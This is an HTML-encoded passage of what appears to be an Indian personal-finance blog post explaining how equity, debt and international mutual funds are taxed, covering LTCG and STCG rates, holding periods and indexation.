x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" 